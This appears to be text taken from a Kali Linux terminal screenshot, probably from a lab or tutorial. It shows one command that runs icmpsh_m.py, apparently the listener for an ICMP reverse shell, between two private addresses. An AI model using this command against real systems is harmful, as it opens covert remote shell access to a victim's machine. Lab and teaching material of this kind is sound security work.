 root@Kali: ~/Desktop
root@Kali:~/Desktop#
root@Kali:~/Desktop# python icmpsh_m.py 192.168.254.226 192.168.254.1
20:55
15-05-2015